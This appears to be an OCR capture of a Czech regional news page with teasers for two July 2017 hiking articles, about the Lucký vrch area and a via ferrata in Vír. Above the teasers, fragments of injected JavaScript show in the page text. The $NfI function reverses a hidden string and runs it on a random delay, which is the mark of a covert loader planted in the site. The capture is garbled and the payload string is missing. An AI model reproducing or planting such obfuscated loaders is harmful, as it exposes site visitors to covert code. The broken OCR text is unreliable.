
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tomu,...
1
2
3
4
5
»
Okolí Luckého vrchu láká zachovalými
roubenkami a přírodou
Čtvrtek, 13. července 2017
Pustá Rybná / Zachovalá příroda, citlivě opravené
roubenky, pasoucí se dobytek a klid láká k návštěvě
Žďárských vrchů v okolí Luckého vrchu. Start přibližně
patnáctikilometrového výšlapu je v Pusté Rybné, vesnici s celkem
jedenácti...
Ve Víru malí i velcí lezou po ferratě s
vyhlídkou na přehradu
Středa, 12. července 2017